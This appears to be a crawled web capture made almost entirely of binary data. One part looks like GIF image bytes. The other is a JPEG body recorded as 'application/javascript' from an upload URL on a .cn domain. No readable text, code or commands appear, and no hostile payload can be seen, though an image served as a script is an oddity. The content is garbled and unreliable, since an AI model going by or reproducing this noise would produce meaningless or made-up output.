uF\��$G��Q҆P��y�a6E��+�ԺX/Vfj:/�%/u�K�Ď�ұ�R�"��d�I��Ϋ����V��&5�dl��QH�������.��Q�@ ���
��2 Trqp����$�-<`
���ɚQ�3��"	"��+KY�X-՜�N�jU��E+:�����u���aL;z�T������L���{O�r%!b��K��:F��mU*�S��boE=��0�'{V�}�x�T3gU��$ �$Q%R�z@�G�Y����2�V��.��V�^�%q� ,׸�6��T|�J^�+Y=	J{��`y�<��WUX,MȉjT���D&p��$p�L�� 9
KZĞ~l����ɨF�� �jDT�߮nM&=��mm�����(��#����Sb[x+ig��f��>1WH�$X�9�	�t���?�4��AA
���--����D0��]?�b�(_<�#H�`6������3� D��^h�t��k`����ʺ�T8�{�M1�a	_t������c�_P[�r�2�e1.tiɭ��<���-\lc]& ��^H'�k|��Uq�y�R�� ���g$��C��_����'���nE�[T��S����̀�*U��o��j�oѵۢ�����J�� ����W�qY&���Ђ0�9K�E���~�_G���l.������ܪ��)b�W�u4Y7ف���*�d�*�#C$���.�+��<��J������2�c/K� ��c#՘�r�J���6�')��ĩ�!�����O�C�VY�B�#�b���t���@o��՛�u�g�Ŏ�9�n�ⓘC�$/�|�_\zX�p����Q^\��.�1�n��7�O7��M����ϼ������\@��DC'LL�Zԥ�9D%�W�U�=����|�T�k�a�m���"�<�t�zD�Xg�T��@��v����A�a'�1j<S�k6�}x/�lF?"{��� �U{�&Q��<�n�(�DG��uo��[�b?�J`�r���Q�!�����R#.�єG�p��}���?�Nim��L�"�����xbj��{�M�4�~jC�Z�D^&���)��bm_v���-�OT�\��`.*H�����'"�'�"=��Ư|mD��B�nC�G�����W^�X ��������c���G0����$D��n�~�EDV.v���V	S֍��O�����͗X�6A L�~oSR-�4J���8x��N0���O�����W��pA� b!��鬒J�A���8BP�}��	7�P%�Ơ�O�֍��p�x�ڊվ�D�������k�,�i��a�)扶czQ$h������8a��𯒂�NC��P �G���
�p#� **^�&8Q����c
)�OQ8�������8pk�����(�b��N�`��Oίz�Ħt��^��b�
�k�����>�5���@Y#BF�~
��hd-t�f&�!;�%H{+��Qq��ڱ ��80�(���o�� S+���yD1�mogqċ$+(��R�0ҎK2I�2��#��ja��fe D�E\M7fgk�oi�R.�f� o'p�L�G���Uq�� (���`i)��B0i�qn  ��C|1c���fjqP��R�rz���Rcr�"6b �CB"�ާi#����%�
ʆo�V��"��ୗ|�Đ�`p�/���F���*f�C�����"�`�DZ0�T�n>$X zZH�&�epaxP*�
1!+	00B#�r$6�ާ$��6�8�m�p$�h��vK�^��n������&��n�/���_�hd)*.L�=GwQ؆�B2�(�;���L�Rcq��*R=�C�"��b!&�\6'�F��6]GQ�S#Hք.�v��a7T/ב/���&�����*9ꡮ#Ĳ(E,�rDN��,�[z�`��Vl�^&Q�
��b�D��e���i�,CFb��J5�%�S�/7u�Z'?e7�p��RN�Hǐ&[��}�8�9��Otf�*��&�"=�(�\�,� )g�;����4� 0�32�,	0�C.�$�	�����P�N�(�

�+�:��$p�*��7�{NE 8q�
 lR�&Ao4�rD_�_�%���#fn��~�U��g��꒴˅� 
�@�KN��l�_�5��#F+hHI�D���e]�S�%�VI&ĕ�`mي˼�H�Rq 
��[)u8U��L7�Q���f�c�FuBh��.�"����!����SbaVq^O��"<�C���ȥ:9g�v����Gi'9�.���.!�ڱZ�c#5>dAV޼5A�ku�_R�&l�j�4Τd]�њ�"^![0D>|eo�j��^A�IcUzaN�N|��";�=��i�-�P�Xo#�6P]2�^'Hs�5G���ZOQ;6
�d�5�x�8K�X#S��T�Ql1=V����	�f�3�:Fo�)��qFA��Mm�g�:8��N)#z�r�5	p
K$6����R��%���ڱ�8;�
��*0u��,G�d���n)v��7�&�V]rWp���3Dbve>\�����gq!V��y}�V�Q`GbEK�C�HfQk$5�sZK��J�:w�`� ���76I��}����tR�t�seba�G�Q(]�.�C7�3��.�6��x��P���h �U���d�_�5��`O+a�Q���Z"����,�?1�k���P[#Յ� ֡�zNu�r8(j�s\_Q:Z���Hy:�:/ƈc�
c>V�))C_I!߉�S�|�΀��}��̓K�7T�%J��}�Ɏ����wQ獅[RO7
z0��rd�)d�T�����]�bv��� 2 �$[@&g�
#��P�D��M�Q_g���M����/B�+�!"�F�R���u��ur�'��/ʕ{3��P9A�#�ܷ`��X&g���'�ks*8e*�".���b���1N$��C`�Dǂ�D)�gQ��W�Px�+�X�)G#b\���� ����t�� �K6tsy&Qq}!�}m�za�adX~�[u�H���ߪB�����c% �(��#vfC3F��#�]���M��3}������"��]��TJ��,��{K��P�{A�8ݑQ�{�F�Q!5��9
������m�us��^Hi�&�&=��fw�� ��]�s}���tņ��l*~�ʺ��c~�]6C&aO 1�\�u���[UtG�t��t�9d��@&��l��/mx7�s$�+&����bb"JoK0�OX���$��1b!8��r�h�cQ�\���U���7�Dx�0ѝ�k}�������;����!�[�s��K�d]���U撆���*�3/D�(����sb0�?�3�q����iʛ괭a�O��,�6�hHd�웕�:t}[t�y��:������e8���Tg\����u��桔f1��PS/ �:��/0��"2	~�ŀ>��=f>��Z^{`_��̲\�\�̅�R����[�Q_97A�[�O�� _��1@�Kq���#�IW1J�4�����Qz/4\�f��aCAiKC|P 
� Viࣷ�*���ܵ�d��%�KU�+j�;��[P���v�������������
���������ȷ7��Ӻ��G��%/ʔ��OL�"�@�FܬѵA���W*R�<5>��Hir����>[0 ���w� ����5�����q �џ�ً��������Im�҃Yʣs�(|��y�Z0�-�n8��
�$Rݔh@�����M������[6i�;a�v����:Dz�[m2�ay�QQ�]��@&�� ��{�������q��&�SB~K���=f�\��'�������c�|@?n�����^���e���]7gs�U�^��m��Q�����ҧ	�ҁ��
n���3~u�60&�����u����B,drV>���g��f���P�t^�\�}\CP��KgT���ɛ��2ޗ��yN@�����	ܸ+���l�x�O�����@'t��*��Ԑ����0��^a��]E���i���l�Ϧ��>P��� B� �

0 a�A:
h�p᠉:&�Rq�A[:~�rk�-$Ѵj��N�(���2�/�̙4�c�[���-M�9ȡC@�����5-.��p���[*�\  Dq��g !d�}��I-,� �$�?I��H�+�Xb��@a���>@��`k��Z��?�� "�d��0bD��:��ҙ#ǎo�1R�Q(�T�իW�t5k׾y*'i�@�,j�AR!�6�
��R�K��Q�V |�	0����=h��?q���c�<��bbQJ�O�>~'F̶�Z�;J�<P�UfQP�0�d��Bi���H��&|''��JQ�C�m�F�� O!��O:UR��\S�-WUS!���t\Yg�@B��]d߅Gyt�.��K,�%}�vX~n4�w��h� 
&h�d�� ��5��Gn�I"�tO�1͇3 !�2 � ,    � �  � �	H��?J�[Ȱ�Ç#J�H��ŋ3j�X��� C�<x0�Ɠ(S�\�2e	��D�Sa˛8s����%ə#"0ɳ�ѣH#�	ԠФP�J���#КS�j�zѧU�$mrEj�D�hӪE{��X�^e�t�gZxa�ݫoB�uu.��ԟ��)���˸qc�f��[��d�h�:���1��)|
ڢ�ΨS�d��I6<x�f��Ū4ڞxZ����֌!ү�q�>1�-����{jV�`d�Уg���޹�����}��!~��qRM,G<Z�n���Y�~@��� ( �+(�^qD(�L��4�E��K��#�>AL�X	`ȠG�(�p�^r��b��+Bb����Bt��|2�߇#�8"�I2+j�y`h¢ �b)Te�dKUw_�{��>v)�%��B����Ģ&���O0�\B�e���\zig�`����lh�&�Y0�qM�5�[�r%�c��q�:��'塷�I�(��K�A )�{�y�Xe�eA��B�����r��r���`����%_��ZT�5A b���� )� ��>�κ��ʰ�qkx�+T��*�܂i&��1]��>m��Z"��]��c�rK��}bA�a5[��F�J�q���6֫�'a�Щ�����W\�/�����20b���<��M1���j�q h����q�J(p?8��8rh���B���`2<�dq̷ά�26�s���si�*�w��*�$!��3�[�27��!�e�զ=4׏�#$I6v�����P�gɈ- +*����t{	q�x��4�eC�t�+gB� �xD�������CغM�t��@�41Ʊ�%X�.�%�<��&����W�+g׬�qx��3���`������ &�U����|9&őr���e��XZ0�
\�����B�w<������S��܆8,A @l`�{����.K���'W�p�+��K��{�`�7��c0�
vg�~�������V��]N|�P!�d���]���Ӈ��3�i�� �a �J�pD�L�!��8A^-������ A,�؋:�8�/YB�[�(H<�]d��r����
A��+�Ԡ8j����ý���Yll�����Ȯa���J�� �,��Cqp'$`�j��㽋Q������IJF玌�_���� ��>ʠ�`�O���S�y$�DR�l����#�!f0m�[��e �PAsw2�{��� �mP��&����8�����̷d�$2�e�`=�HjF{Ia?�i���(F�h��q�Y�R��;Ĉ J���/���w����/o(.��B�A�'��D66�pO �:ؗ���g{���h�N+ȇ���hr�)"`���;uc*ُtz������1�YC��� d#h �ް&v�i>�p�n��դBl*S)��y ��F�a�"ZAG��  o7r�f������{�ސ#5ıGj�G>J��j5�U�c]�C
L|����?�pD�<>��9��ɇ[������X�������z�=l�c��Ѷ����0R�T%�p�^�2����-�
~�@"@�7�`�wX����@5@ )�@�&8����*���>�fD����z#�c�-ND$InE/����1p��>M�6��7�8��-�qd���
�D'��]bA��P��G�4 �"B,t����|1kq"P���v��l�5��
&�An��' �u��TQ\O�|{AF7�&"ۆW*��U?������ �Ջ�
�%/�����zv%�*���`Ɛ��=D����/�/GH4]���ЫJe/����2W�q/�N'�����ȼc��Af���`� D�tݞkv����y���-lhV����ͼ�=c�� i?R/y��� k�a���3)X�LNٹ\h�z�Yc�nD(SUM��@��Xncf���Jv�f�y 6��8��hQ�@dC7 �g������e���e~���0i'U�]� ~qH����U�K�f�hk��n\� �Dtje���c��G:�l�R,Y�M��^�����;)�n6�������g���L�w��2�0�<�0E���QC�gP��r�� ������?��4���E����s|�$����q�"òk?����h�@=E">�)�N���{�^��%��(�6�̈��`��sY��i��U�y��;AkB�#���kq�q.c�䕲?tOZ}?r�n�)�}4GK�DCۚq���X� �"B���
_�݈u���`��C��L�h5�᠙C��-ԍ?��[�+8��H�I����,I�>�1c�ez�7cf:x��0B�D@v{��s�W{Ԃ #wD�x��ErU��Og�+*z�SX�TR&����D_g}��Wv ��%oˆ3��Y�E
�C
y�/��s�AV��mi����2a��d�c�y8z%0,M�i0:h}��{�w$�{�]'x�`j�_ �3(uE_����p ��rF�f��ʰSD�A �n�!�-D�%G������qdVG{��B�� h:��:�"������@eƁ�r�W���=x]�Q,�,!�â�%�!Z���E��V���'% 
/RD�	 pT��x�׊�0q�w�Eh��o�x��K�!v���e�nx>���17��f4D�"G�$� 	ɐ�`P³k$e�g��^a�X�݄ ��0����Z��D7��1�w�rA���Ua`u��B��:�#< 0ZE� ������^���&o%�Ѐ�C
�x`�G[�-Q&��E��5� �����eD�����+�4�W��V�HZ\�d�f�'T�pz�X7 �Ƒ+�!���R꠆��O��G)hg+C��)0yP�P
�Xk;�a^C����WW��X\��N�zBzo��5�k` b�sa�t\�d�gg�"L��83m��`j2�X�DD��z�W�������Tt�c(Q&$ u�*G՗�T�٠z��oRs+ )]p���a/���C]� vǁ.𘴉�$�I}t�٘�dq���t�K�a4@��GT@e$v����ϰ#�02��u<ű��IA�UN��`	�ȡ�&)ŘQ��y�q���spfz�0`�0!)��XR(�O�70H:zMF
��5G�:��	�`
 ���W(�Z� ;�8xMf��s?��k��`��k��38�9"�Î�!Z��N�Ch:F���0s�-^c�ap3𞗀h�uZy�Z���WOS��ig�o0���u�0�����3!B��a�z�� r\�p� �Ѐ�` �ADa���`�7P�H���lp~�������]��@�E�0B
WX���q�S6��]!r���z��>2��5T���P��ڧ}��lPx��������*����uR��r�u���f:M�z@<(?0hXkz�g^����%?��0��:�:0�0@��I
� �$+��uA|�K��a����}�fEI�~�k����l�e�G]�>� O�pva����p�Z
[�|z�Hj���HX�T��ਮ�r��\P
��\� �]K-�іNf���d!♉��1�D3j<�
�8�1��@�L��j�i"K�%��@<��4|8�.�0\�1}��}DP�D0_�EpwS�kk�HW'HW�
����7��D
����������4���b��:7��d���.`+�7���B��i5`B���և�5 :��w�)s�����_F�z�0d��+�P	u���[	D �D��{6������A������d߇��[�Ƞj��Y�Pv��`��;;��˲b[�\�2�������u ��`	X[3\��~;0s��皡�j4�PjP��h����]"�zz�5l�vֲH�.��20���\	��HX{]��P|����F����Q5x�aF�6���1.\C\>LjaP
\�^��2 3�H��JY��� 1XP�%�~���k{�`_~7U)P9����#����|�V�dm�����\���$��5�6��̷�P
�[r��f頕�u��:5���1�r�Bܒo��
����+$$�?т
� `���w\<�[�pʵ�{��
� x���1zwMpNh�=���z����Ò����&���33���E�Z*�ơ_C�
_�A���Ҁ�s�Q�i�T�v�"�q9즣J4����	��,��?��8tb�۵g�����	�݉���g'a��:6\��iIXP�`k��fO
�5�P��?�8̕�e�+�����y �2�i�����D]2��d�2t�ǵ��4z 
�+`��*kT96�̬��&�.�P�l-[��q���0T�e#��1�)��V�O.�<�c�(���j.e�W!�FMV̤�y�l. ? P�G���^r���2�̽�M��kZ1F���	T/K2N炸'�J�P�΅�mgE�c` k���cw��q�+/f̽��@Z[��v١cYپ-Y�_PC�w_D@���ѱ)�ڦ��L,>�8��yp��%�6&���7����&�I~̺�*����\Zm'朳�w�-�	��<�=��$�X���J� ���G���Vײ�\@�]Bѡz�$�ΐ��88w���-�y.����$�fX��2��ͽ�P�l`�]��7n�0��w�V�}�`f� �v�'�a
$�7t\]�Hs��1.�p�	� �)�+�<Η8�ְ�,��Ĳ#��W
���Qj���.5!M3�*�ʽw�%���z�����5��r+/ڤ���Jp�1� 20���K�- I�>������|y:�0�Mj����E�2�8h�$��>t�9��1D��G唞�Q&��VW���2�>���~�R<�,U�(w��O�M.~�Ԏ�6��$��۬���M,�c
N5�,q2�b��`Ҏr��9���./��l���8�^�n9J��� 	��G����� �T�nu	?"�^�������ΦR���i�!�%�4���h��	�B��L�+��|�
�>�|nu����2
���]"��u�� ��ϐ{���;i�S�Wh�#b�����?�k�aA]�T�w.gZ��T̯]���c�T��f�7����3x�4Gb.���__�>`�C��-D���D��< %�D��z*����8���[n>�M� -�0BȐ�@�S�%��, �N�VG46N߻��V׻� �	 ��+5�| �-�+����VZ�� C���`��I��gL4~0�K4��l���@��{��~)� R:���k�7���e�~�H�c؉��N��A�ŋ�����G��`$Y��I�T����K�.��Ti��M��؄ђ�}zHR��_D�X����b?L�"&��q��ND�<��T!�0Gr!z�$��Xx���&�[�h��Y��\0p��`ː`�@K�Z��=���t��P��q1�K U=�W�l��;���B/\0s��E@s��|����f�������שT�|G4q-R"��
��y��� GtN�d��\H��>�V�m�������[Ѣ���HE�o����6�a~D�a���`��n,����?"��.�p*O%�ƃ�����$�4�G<�����cH,�&�-!"�+iA���,�4�.$�	���K��	)���9�*A��z�H�vb:}�<q���ͣ�H!jA.N��0I�JF��ç�R8+���+���܂#=�d�h��N�d[�?,�L�/��H#"���"��*�,ђ4UĊ�U��8�FcK9@e���=]�7@�٠/��1�*,#�1�����Њ3),�:̈́�D]�!7�B����tH�ЄR�SSu�B�Z�h��ֳ��Gb��ݪ��B�SB���"Y��QE�F�<󬽶Cm�ɫ��jS��¢��,%�NPǝ0.4u)��й2��C���Ր�x*]p��v?�
G�s�W@W��H�|�Bbǈ�I�#�iI}�\�Omy*��D��8�?�ViI�R���g:yz:%�P���e��~H�U�|��q��
��i}��Yj�°;�ҞN�5}�]��!M�<���+fKn�q|ZG�#��i�1�ۥ�U��Nn*�����l� n�g(��H���m��W�@��2���=�բ�òu��~,�#�e���fw���T�|F�q�|\8�7�y����9���/n|Wz��B�ৌB����V����^��_����--�+R�;��@~p?�@w� ~ϳ�ſ�i�X!�ȍ����̍�}������d!y � ��5�z��l����\�{�p�0B��H 
ٷ�&���a	�ת��.����b�RKx�.� q-���Z ��Jdc��D����P��!")l��#H�x=HP~��xH�q������q3��b�F�Ǐ��4shA!�0�B��l�"A	=�Q/���Xִ�]
�!�I8	MR�#e/i�S>R/���t�G��;�-�F��R��,� u	��az&��n��=&Dq}<��L�����d�/#�N���,	+��F����dw�yFx>�lgA��Fk�r��L�>�8����A�b���@��
u�EiP�J���4�<��b�+�֪1��n�@E�a��rtvj�fH}R��t�'�.T*�	��{
��BS��"�:M'T�S�fՁ��$UiP5��X鱞�Epj+4kbYQ��] C�9�*���U��u�	�� �pҰ�b)��2�����;8��ȶ��ɸ����Oҵ���G��Y�U��U���	ԪS��d�:I��4Z����mm�U��V���i!�yU�W�ltGPs�[�r�<�p���Q��]nru�\lʶ���nwAZ\�Vs�\ny�{^�W�e`/x��^��W��o}�{_��W���o��_ X�&p�|`'X�fp��`����p�-|a{`�=�B��Ѕ.�@���%\��x��"^p��b�X�3�_�9�8���V],c+��4&r����$Y�K�N2)bL
&G�Ȥ���'��B.r�i<e~xY�1�q/��?�� �3<�1{�q�s���&��[>0��L�9���v����`�7�1��g7��ρt�	�HC�4k��M�f0�&p��K�S���	�t+�e;�Xų���A�Y[��=`t���� Ң��m�V���~�G.��NWx,��e̅z W���X��z��>6�]��6r���v����mk��H�5���B5���%w�-�n6B���v���	�x�o��sl�G<����i�X���8���w?Pϝ�w��D�'���Hy�@l�ܗ8�p� �8�9��������^��m�.���%�-����&8"= �iK��3�_�u�\̬y�����_��,ၡ��=�4!-v/�ơ>{���F�ߺ���8�mM���J/6޻���=�0���<㐳�ϋs����}����W��3�-����������=��>��Ә��0�{��?,�������i��8�1����L
v#��c&>~��k\/_>�k������}«_Hs���/;�c�{����2/�/���7�qf�ޓ�t�?�@۷cÂ�S����ۿ1��K"w�+c���˽L@|����˿�r@1���c!�1�êM�1os<�k��k�b31S�AT���k?����Ӫ
�$�. A${��򬐺>��A⺺+(�376���c�H��{2,�8��J���d*7�yBx��t L���3�2���Z�?;���A<�7d9�6��=l'���0�@
<]�*ǻ7��:��C��+0�B,�f9����8.�@6�B�Y�1,�@�&w���C��Kd�mӟR���R�B����-�E^ܹ�*T,���=b̰�6.8�4��^b��*T��5�0j�-`�F�Fm�+w��hL�mǟ��o��iGt�&(�o��t|G�b�oD $�Gx,��r<G{��u�Gv��z��j� ��� pG��F�ǃ�h��l�rȇ���R���H��I�� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251231/c01615ab-089d-4331-8cca-fe1e8f7b0692.js
body_size: 37979
content:
���� JFIF  ` `  �� C 
	

�� C�� ��" ��                ��             ��    ́�zd `9�%:��Y��/LB��B�c�HD   ��Z���   tBA7ٛ��    0AHϐ
(ߵk�G�ĨX    �D�j'n@ u�z��"-1�@����A�*��t���p��0F Et�Z$iK*��b0    �����u��,� *��4y�9D����z�6�y��_R!�^5�᝿��ߟEj�#vs�@��枛�%��T׍�^ ]���U+A"�v~�R1�E����C�Q��3S�)K��b��r��e�r�%S�%w 	fv`��w�4��19X��3��G�)N�����X�<��~\!z�ycS��K��Kʞ��ͫpj��d��UW/V�f��w���!�C>M�K@����A���B����ӜDS#��ɫ�K� �v`U� �X����tL%�f�R|�N9o��#�����S�=���ᐝ~f�mX����� R$��.;O����LF=.U�e�z�����O�UܘOQ��l��|�(��� ��|+��@ 8�*�ddI0h�m��t�.t��b�v�͞Q����ſ�>���Q�BZ�u�������88��
����E���9P�%�7Kl=�`���$���ѩ�k�_ѕ��*qk�7q���^,4TE0 �   :��0%�	4�2]�X2K�$1[��7%K��FY.�d�Ͷڳ=+?AI�ݒ�y��f�7��5� >[�H4�����]Qn�域Ɵ��
��'�p��Gg7^F/���
rn��2u � ��  ����4����Й���i���F� W���ze��V�̺���([�DC���%�p�T���i��\7i��^v�⏷��/7:�:��߾w�ү��G���� :� @ �IXj0"0,��誔.�OB�4� �'DMV��(��"���^�l�1r�w��u{z�Īy�]���a�b��f��4_8���Y*�?��iR�9��X.*���.:� (�*� @ 
��ez��P� �t���n�y>�q�_걭n�^V��E�[�T�P���|�\Zꓠ .�n�]Y�J;��ѳ�'��όݱe��qI��MQ7>�#	�N��uͿ8�kx{M�1�N���& �@ �f�㴔V����Eʒ<��Sz����Ģ�ҝ9�dn_��2p�)���މek�;m��V��F�,u蜢ܴ��pM^@�Y4���y��z��}I&��?M��kr@��@   5�������8Vʦ{AO��*� 5�?B�~pˉ�V)��t[��!�{�B�+��Gע}6j���my��ks0���|�5ɂ�"����&�w�>;L��i�@ �L�I���-�N��&r2P+ƕ��лKK�l���4G��8N��"��p�+JJ�Wp�ɦ��Wc؊���;�#J�-�O��"��E��G���hk�Ret�i���9�{Σ���FqpG��  dfD=�����
,63�ե��W�k(�8ul�����'٧�B��ܛ4Vd,	T�q���\�i4ʝ���c1,zv�GB�n�;�f񜇺� K�4|�G�U#%���|�V�kK��   b�_��v�K��.c��r�Me���k�&�ɣ�`@�I 꺧�g���F{N�)ξ>���U�Q�WI�<K��Y����:%u�8}b+�Ph�N�ղ��f��3F��  SI�;*9DgJ���Qv��M��!iɾYns�]L��@r,g�i�V�j("�͘�T1�qD,�{���ơ�%|��9h���$f `S[�n�@ L4��^��q�z�v���$���_tϜZ�ߪZ���F��^��s~��)���q�Mӿ;�́�f@�2��c��۔���F.L�=!�l� _��M ���U�Y�K)Μ����.�ٽ���-^6��v�Z�.�!���I@ߡ��ci�ZGb0,�q��[2w�(�nT���E^E�ʽʘ>�+ V�f$��������U�Jy�j�esK��
,�i[��w=�l��Z��2 1���j4��;���*�v+�ӳ�����r�Ay���+#��画
�o�t^J��Q�����t]XMm��c�iT	�u��Ú�]�D��Q����^�qm�.8��Tdq>���|���, ��� �-�'��E�eګ0���~�K�X�)�Cω� ���%��d�w��%��d��O����-8�I��S�Xv�G�>S�e�-�~�`���b�}6Α����TF11���5�2���$߈oL��W�!KZn�=E͠0��N-��ɾ�;�yE��/��ú�d�3�� {;�@�w�(��JKT�����:N��ͣ5�������tk:�1���%�:�z�r��G̹�F��z|7'U�� �N�H�v)�N��h�Sm�� 7�TU+ǟ6&_���@B�@��̉���g'A��0� 8.�Ly'ўs��+�b[�v��+gT.��k{MJ�Z����u�x�ttt%߽U?=��0�]'��o��EҧK�E��타ױ�U$7�֡zJ�/I })_�='�A���Bh���]����ϋ� `8�R!� :���
��6�w��(zoϻ�Y��/�ޥoug�=:�Sԩ�Z�F�Bj5�v��+:�e������ƨ��&.��xjx�喲�D��m��5F��Vi�����R���K�n��Q�PP�5�|t�`�4�����\]����ׂ��Lu��iVe4F@���(z�����-��l����K;���꼳�|���>�Y%)&��9e�t�h.C��E�80��耀�~�˯���y���v;���S&�wL��)V�u�vH�8�۠�7�n�XY>99�#Ā�~<HG������C�:z`�>1�����@�� 0        !014"#$352A@%��  �u�F��Q��I4+ȁ|'�j5���B��Ӽ�V�f�1]���|F_�L����ؠ��T[ė�/��)t3��©�{ g�
�=�������O�|�j5���`�j8X���� �h��6f��R��C�I�E|��2��f�/=F�^�b�7"���+#�������޶��%jci'��?s̮��X���ҭ"��iܢ'uJ�-s-5�Y��Q~�����{ ���v'
/��Q���q>��B5%��R�=6:jzC�{�}�\
f����-��I5�B�����u*� ��q��ݭk�SK����>5��K�[1V�,�X�H��boh����x� ~t�l�p�F�?QyJK(�̙hM��a�PdF"�K�*�<�E�%��8k!G?�����+Y�g^����$�-<�u.��FiTY*;Ĥ��uַ���-�j��[�� � #���:K��T���k�G�����b����F�|d͈i6���<�N���{�:7i&.E���/�|TV=��Z&4�)�O7&���:k���;&Oۣ�uƉ�ָ���.���mX�a�����Mzd;;&?B�VH��S�����OmX]K��-��nK$�k2B��SF��� �kmU�>�i֖i3,Vc�܍��궢�_\3"֘/��n�E�rl��Yrh+_����.er,��C�S��Q�B�2X����8��U�ܜF�~�$�!�S$:�^kB�֌��N��a��,�'��m��B$���Qrɨ$�C�����c:�T�[���BV��ҏ)�P�Z���m9�� �T%�?�b��37a��H/%�%�54Sv*L�wG5��D�jA����i�,�N"h:fJ]���p:�	hJR�Ql<��I�L����+7`�"�e�̤���"4���b�gc8jB]C�	a�N@L6��� ��mu ����=MʊI1����O81K�mjZ���<܊Xˇ�W�\�ݤ��á�� ^B�ā54=AD !I��[D�����
R)����mJ��Az�S
�&}�Yk��a~���8��/
sJ��F�lr�CB��r�(��V���f5�#�/:�.�L>R��E�����o8j��I���9H����%h�h{��8�̼Bm+[�7���E���~�)�������e'���I�ejF~�GC��CHe�yhqie�K���Mj4Z2�%d�������c!���xj,�w�g(�N�����ЏC�������ʃ-PeF}����Y���&�B�Fp��%�XIR�|��4��HQ��m-���BK������6�����56�� ^*� W��D��!�LǟPy�����Y��YnD��V�]�C��A�W�D2��~�Ȃ���a$���m)$�2�F��O�I'y�%!#����كa��IO�y;�=M��*lUSj�%�0����:�6�6��l4��&�P��#�d7�F㛊I`��!DzO�jJP1��Q(��owRK��h4�@�4���q�:�I�b_C=A���}��C8o�4�QTK�[&k#C䟘0Z�r	A��}L[$�crat���&��0E�e��H��7X��{M�;׺:��!f����s2�o�����Z\I�E�޹������ÕRZc��L1�G.��(���H�<BGjAXT	�����-��1�&Gj]�}��6묭��9���9OQ2�����[y�u�=d��2�q&�� ,�T�6��%[��Ir?MF�Pbԙ�/�C�M����3���,�H���-���u�Q��d���e�N��C���Q�ԕ,�?��R�ZS��+V#����(��d�Z"ᆝ��K�T�xd��	�!m�C^�=)�%��G5%I��&�(�$K)5�b$�8.�vƴ�V�7���Ŷp�iM�N���~\E2����G�Y
���3�Y��+)���:�Y�Jr<۾(���I$�X�}���7k�X92/j�n���&�d���(?}z���%��\ȶ�y�����/�t��,*B��4��qN��d��M2�0�M:�&E"ۇ_/����׌[�m� ��)
�%nH���B ��I�C�;�����I�q|8l�-]D���`S�`�l,���n�^�aF,;�� P����<�{�� ^1o������-��2�!��JrR�����c?�v�E�_iY'���RU��sM%��;-O����u(LFԖ�x,10�\�� *�]�(u�*�M���Z~+�X���s#�~Q���r:��E*EDI�V7�x҈>��;S�T5 Ъ�Fg ��u�t�����/&�S���MD+KVBu��{�9I�pq�"i'-~V�
XSWk��y,������{�����T�I���L���a-':Wv�M�M)H�0�pg��+�U�@������d�cY���맷\��ˠ��~�XZȱ=�A��h4�kF�!�}�
U���8Z��i�2�]��Dvr���"A�T�5�G�L�Gqe��=��0~��CnnC64suk2R���b\�^�(z�����I�(�s%�¬f z��v�ċ�m4�ֵr�r�s(s(s(s(s(s(r�r�r�r�r�r�r�r�r�r�r�r�r�r�r�r�r�r�r(r(r(r(jo���7<D	!-�!��t�6���@���6dz�W�K���-iV+�{�Ѳ��1��j5��M|5�A+��n��Q�n��HNV��H��s$ʟYP��䐭��j��6�*T�GX𙐛���RL������X�6��VK~�A��(�f+�����b���<��{D�$���kҵ�J����"ǣ��^�qM"�JL��s2f��!���6�ms�]�d$��e��0"�_�~M��+8���W�kd���qwk�[q=�f0"K�!=[�Pa�z��죫']s��V�s+��Ud��vVu�Z[Y-*)$]ډ���X�X�mI��ZLjC��٭<�(� C�~{��
1Q7L����DOS$d���p�b��C~�g�Um+]�lh���Dλ+bF���ְ//�j����R{;�)!o&f'_�D\�<��_ę��B�1]��&IǺ�Xau��ܼ��	������d~�5U���tZJ�l�VD�]n)�o�����f��]�e�$$���k_���cS*�2Z���*vP�5�W�����y��T Gԅd�v$FL��	NU�6�,W�]!�ϱ�&{q�Ì�^Mb�n-#��̣rճ}�l��Qc"$k�U�۠��E��a��&\"��g/�I�~*_�$���D�o�G&c���&i� ��s'�V�*m�ed64��!~�K.���v9Me5tc�����Z�ݜ��\iջ�>��{e�&+��+���y8,U�L��|�� �8���]J��":�FR�ykS`Q�޹�g�h���{:J�Ԝ��ʉ�P�۰��%é��jTt!���� 9���ݫ��u�N�0���/B����+�GZ�_�a#���MLclvTX��e�v�Z���F�೜��,�1���wԮf:P��I��
<f%��62.'LVȎ�N(�������q�8q�
Kȶ��v+�Sʓi[�*��H��bV��TQR��d����D|u��_����?`������5U�Q-'zDK�Ě�A�G���6�?���ɬf1?!��ڜJT��.r)��bv.X@���d)/*C��[s�^+.�k;������+��Sj*S�il��K�A!��JKb#��:vsd�D����HZ���Jy�Zfj�����Ρ�(��G�����_\2��۬�]��i؇K2d���B�o�MՍB���+���$&\�#*��[���Brj��Vƈ���[m�D�e�4�	dU]Q1p�V�gf����F.�=�L���S*��JiV�6h��.��w5ɖ�/뢦����Ew�-�����ԀӤ�Y	��2~�{�����U�K�2��x�e�Wy['-+Sk�&� �!62"��Ac��w��M{�Ty;V�[�7ku{�6�X��m��I�)����*�%��_t�+�t��R�.<5���S?��&����!��k�M��0$�5
>B]΢�,"��<�����R������,rWc�9겖�׸�Zw�Ò���R0l�Օ�//��\�7!e�Ql��6U°�4��W~�1�֫��n�rlnN�rK:�3ޮ�5��w�����N?3 5F%
�H���rK�a���|�Z��~�O�BOݡQc�)���bD��Q!�}�n�o�X��W� J�r�%/�I�lY����yB�
0��A(o����n�n��jPcQ�ݨס��H$4~혨��]�[ejP��,��fU-ظ����k���嚌q���YY�L�����z-�j��`�c�b���J�&��
/L{r����l���v�0f1zƧ��*�l�0��1��̧�<��z��J±��Y4EC�O� �j;����\-'=c2;�!�����S�@���5q�:�2M�k�T�2)i���ƣ�x�rD�p��H( �0�؋
���ʘ���c�f�Y���-�c��-H����N��H�%R��Ǡe/&\���#��V���j^)0��e;�bL�Z&e:Z�����}��.ݽ�vdXU%N����9v�JZ��f`��@��.��Fg���+G,�Y�.�zt�����Di��\.��,�B�ijv��Nt��:���1kj�Ut;�k_��������a*�r1ZB��t�!�ډka0+�r��$�bd��nԵ��d��'5�~�� �q�q�	
